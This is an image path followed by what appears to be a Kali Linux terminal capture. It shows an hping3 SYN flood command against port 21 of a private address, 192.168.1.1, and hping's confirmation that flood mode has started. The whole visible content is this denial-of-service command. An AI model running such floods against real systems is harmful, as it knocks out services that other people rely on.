 ┌──(root㉿kali)-[/home/hard]
└─# hping3 --flood -p 21 -S 192.168.1.1
HPING 192.168.1.1 (eth1 192.168.1.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown